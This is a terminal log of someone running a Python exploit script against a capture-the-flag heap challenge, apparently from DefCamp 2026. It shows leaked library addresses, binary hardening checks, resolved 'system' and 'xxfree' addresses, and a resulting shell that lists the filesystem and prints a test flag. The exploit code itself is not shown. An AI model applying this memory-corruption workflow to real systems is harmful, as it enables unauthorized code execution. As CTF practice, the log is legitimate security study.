 ❭ python3 exploit.py R ~/c/2/btb
(ctf-venv) kat@ctf ~/c/2/btb> python3 exploit.py REMOTE
[+] Opening connection to localhost on port 5000: Done
0x7f2605b80110 0x7f2605b80000
somewhere in the allocator: 0x7f260818ae18 // 0x7f2606189000
libhoard: 0x7f2606179000
[*] '/home/kat/ctf/2026-defcamp/btb/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
libc: 0x7f2605f65000
[*] '/home/kat/ctf/2026-defcamp/btb/libhoard.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
system at: 0x7f2605fbd750
xxfree at: 0x7f2606188078
[*] Switching to interactive mode
total 68
drwxr-xr-x   1 nobody nogroup 4096 Nov 22 13:16 .
drwxr-xr-x   1 nobody nogroup 4096 Nov 22 13:16 ..
drwxr-xr-x   2 nobody nogroup 4096 Nov 22 13:16 app
lrwxrwxrwx   1 nobody nogroup    7 Apr 22  2024 bin -> usr/bin
drwxr-xr-x   2 nobody nogroup 4096 Apr 22  2024 boot
drwxrwxrwt   2 nobody nogroup  100 Nov 22 13:16 dev
drwxr-xr-x  32 nobody nogroup 4096 Nov 22 13:16 etc
-r--r--r--   1 nobody nogroup   10 Nov 10 11:02 flag-d9cda32bd7718a85c4cbfac43980f035.txt
drwxr-xr-x   3 nobody nogroup 4096 May 29  2025 home
lrwxrwxrwx   1 nobody nogroup    7 Apr 22  2024 lib -> usr/lib
lrwxrwxrwx   1 nobody nogroup    9 Apr 22  2024 lib64 -> usr/lib64
drwxr-xr-x   2 nobody nogroup 4096 May 29  2025 media
drwxr-xr-x   2 nobody nogroup 4096 May 29  2025 mnt
drwxr-xr-x   2 nobody nogroup 4096 May 29  2025 opt
dr-xr-xr-x 402 nobody nogroup    0 Nov 22 13:27 proc
drwx------   2 nobody nogroup 4096 May 29  2025 root
drwxr-xr-x   4 nobody nogroup 4096 Nov 22 13:16 run
lrwxrwxrwx   1 nobody nogroup    8 Apr 22  2024 sbin -> usr/sbin
drwxr-xr-x   2 nobody nogroup 4096 May 29  2025 srv
drwxr-xr-x   2 nobody nogroup 4096 Apr 22  2024 sys
drwxrwxrwt   2 nobody nogroup 4096 Nov 22 13:15 tmp
drwxr-xr-x  12 nobody nogroup 4096 May 29  2025 usr
drwxr-xr-x  11 nobody nogroup 4096 May 29  2025 var
CTF{test}
Segmentation fault